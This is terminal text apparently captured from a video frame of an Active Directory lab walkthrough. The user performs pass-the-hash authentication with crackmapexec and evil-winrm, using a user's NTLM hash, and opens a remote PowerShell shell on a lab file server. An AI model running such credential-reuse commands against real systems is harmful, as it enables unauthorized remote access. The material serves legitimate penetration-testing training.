 1 2 3 4 5 CPU 0.50% RAM 3.0G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 19:44:28
OFFENSIVE
security
ssh own stuff using SSH
winrm own stuff using WINRM
ftp own stuff using FTP
siddicky@kali-esxi ~/Desktop/walkthroughs/AD
crackmapexec winrm -u pete -H '0f951bc4fdc5dfcd148161420b9c6207' lsa
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
siddicky@kali-esxi ~/Desktop/walkthroughs/AD
crackmapexec winrm -u pete -H '0f951bc4fdc5dfcd148161420b9c6207' --local-auth
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
siddicky@kali-esxi ~/Desktop/walkthroughs/AD
vil-winrm -i 10.11.1.21 -u pete -H 0f951bc4fdc5dfcd148161420b9c6207
Command 'vil-winrm' not found, did you mean:
command 'evil-winrm' from deb evil-winrm
Try: sudo apt install <deb name>
✗ siddicky@kali-esxi ~/Desktop/walkthroughs/AD
evil-winrm -i 10.11.1.21 -u pete -H 0f951bc4fdc5dfcd148161420b9c6207
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby3.0: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pete\Documents> hostname
sv-file01
*Evil-WinRM* PS C:\Users\pete\Documents>
[active-directory] 1:zsh 2:system-server- 3:server* 4:zsh 5:www 6:zsh 192.168.119.139 19:44 27-Jan-23
2:54:14 / 3:09:03 CC